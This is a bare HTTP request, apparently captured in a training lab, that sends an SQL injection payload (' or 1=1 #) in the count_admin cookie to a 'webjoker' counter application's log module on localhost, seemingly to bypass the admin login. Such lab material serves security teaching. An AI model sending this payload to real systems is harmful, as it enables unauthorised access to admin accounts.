 POST /webjoker/count/index.php?mod=log HTTP/1.1
Host: localhost
Content-Length: 0
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
Origin: http://localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://localhost/webjoker/count/index.php?mod=logout
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: count_admin=' or 1=1 #
Connection: close
实验楼